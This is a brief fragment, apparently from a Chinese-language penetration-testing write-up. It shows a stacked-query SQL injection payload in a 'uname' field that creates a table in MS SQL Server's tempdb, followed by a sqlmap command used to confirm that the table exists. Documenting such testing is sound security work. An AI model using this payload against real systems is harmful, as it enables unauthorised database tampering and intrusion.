uname=test';use tempdb;create table tt_tmp (tmp1 varchar(1000));--sqlmap查看建表成功,sqlmap -r 1.txt --dbms "Microsoft SQL Server" -D "tempdb" --tables